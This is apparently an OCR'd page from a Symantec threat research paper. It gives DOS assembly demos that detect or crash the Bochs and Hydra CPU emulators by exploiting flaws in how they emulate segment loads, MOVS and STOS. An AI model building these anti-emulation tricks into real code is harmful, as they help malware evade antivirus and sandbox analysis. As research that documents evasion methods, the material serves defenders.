SYMANTEC ADVANCED THREAT RESEARCH 11
end     demo
BOCHS and HYDRA SEGLOAD DEMO:
.model  tiny
.code
org     100h
demo:   mov     ax, 250dh
        mov     dx, offset int0d
        int     21h
        lds     ax, ds:[0fffeh]
        ret
int0d:  jmp     $ ;detected
end     demo
HYDRA MOVS DEMO:
.model  tiny
.486p
.code
org     100h
demo:   mov     edx, ds
        mov     cx, 1000h
        movzx   eax, cx
        add     ah, dh
        mov     es, ax
        shl     eax, 4
        mov     cr3, eax
        shl     edx, 4
        mov     bx, offset gdt
        add     [bx + 2], edx
        mov     [bx + 0ah], dx
        add    [bx+offset idtr-offset gdt+2],edx
        bswap   edx
        mov     [bx + 0ch], dh
        mov     [bx + 0fh], dl
        add     eax, 1007h
        xor     di, di
        stosd
        push    7
        pop     eax
        mov     di, cx
create_tbl:
        stosd
        add     eax, 1000h
        loop    create_tbl
        mov     fs, cx
        cli
        sidt    fword ptr [offset idt_end]
        lidt    [bx + offset idtr - offset gdt]
        lgdt    [bx]
        mov     eax, cr0
        mov     edx, eax
        mov     ecx, 80000001h
        or      eax, ecx
        mov     cr0, eax
        int     3
int03:  dec     byte ptr es:[1004h]
        xor     esi, esi
        db      64h
        db      67h
        rep     movsw ;shut down Hydra
int0e:  mov     cr0, edx
        lidt    fword ptr [offset idt_end]
        mov     ah, 4ch
        int     21h
gdt     dw      offset gdt_end - offset gdt - 1
        dw      offset gdt
        dd      0
        dd      0ffffh
        dd      9b00h
gdt_end:
idtr    dw      offset idt_end - offset idt - 1
        dw      offset idt
        dw      0
idt     dd      6 dup (0)
        dw      offset int03
        dd      86000008h
        dw      0
        dd      14h dup (0)
        dw      offset int0e
        dd      86000008h
        dw      0
idt_end:
end     demo
HYDRA STOS DEMO:
.model  tiny
.486p
.code
org     100h
demo:   mov     edx, ds
        mov     cx, 1000h
        movzx   eax, cx
        add     ah, dh
        movzx   esi, ah
        mov     es, ax
        shl     eax, 4
        mov     cr3, eax
        shl     edx, 4
        mov     bx, offset gdt
        add     [bx + 2], edx
        mov     [bx + 0ah], dx
        add    [bx+offset idtr-offset gdt+2],edx
        bswap   edx
        mov     [bx + 0ch], dh
        mov     [bx + 0fh], dl
        add     eax, 1007h
        xor     di, di
        stosd
        push    7
        pop     eax
        mov     di, cx
create_tbl:
        stosd
        add     eax, 1000h
        loop    create_tbl
        cli
        sidt    fword ptr [offset idt_end]
        lidt    [bx + offset idtr - offset gdt]
        lgdt    [bx]
        mov     eax, cr0
        mov     edx, eax
        mov     ecx, 80000001h
        or      eax, ecx
        mov     cr0, eax
        int     3
int03:  dec     byte ptr es:[esi*4 + 1018h]
        db      67h
        rep     stosw ;shut down Hydra
int0e:  mov     cr0, edx
        lidt    fword ptr [offset idt_end]
        mov     ah, 4ch
        int     21h
gdt     dw      offset gdt_end - offset gdt - 1
        dw      offset gdt
        dd      0